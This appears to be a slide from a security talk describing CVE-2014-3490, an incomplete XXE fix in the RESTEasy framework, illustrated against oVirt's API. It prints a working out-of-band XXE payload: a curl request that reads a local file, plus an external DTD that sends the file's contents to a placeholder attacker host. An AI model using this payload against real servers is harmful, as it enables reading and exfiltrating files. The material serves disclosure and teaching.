 M2: CVE-2014-3490
* RESTEasy REST API framework:
It was found that the fix for CVE-2012-0818 was incomplete: external parameter
entities were not disabled when the
resteasy.document.expand.entity.references parameter was set to false. A
remote attacker able to send XML requests to a RESTEasy endpoint could use
this flaw to read files accessible to the user running the application server,
and potentially perform other more advanced XXE attacks.
* Used by many apps, e.g. oVirt:
curl --insecure -X POST -H "Accept: application/xml" -H "Content-Type: application/xml" -u "admin@internal:PASSWORD" -d "<!DOCTYPE foo [
<!ENTITY % file SYSTEM \"file:///tmp/sekrit\">
<!ENTITY % dtd SYSTEM \"http://ATTACKER/test.dtd\">
%dtd;
%send;]> <storage_domain><name>&send;</name></storage_domain>" https://SERVER/ovirt-engine/api/datacenters/5849b030-626e-47cb-ad90-3ce782d831b3/storagedomains
* test.dtd on the attacker server:
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://ATTACKER/?%file;'>"
>
%all;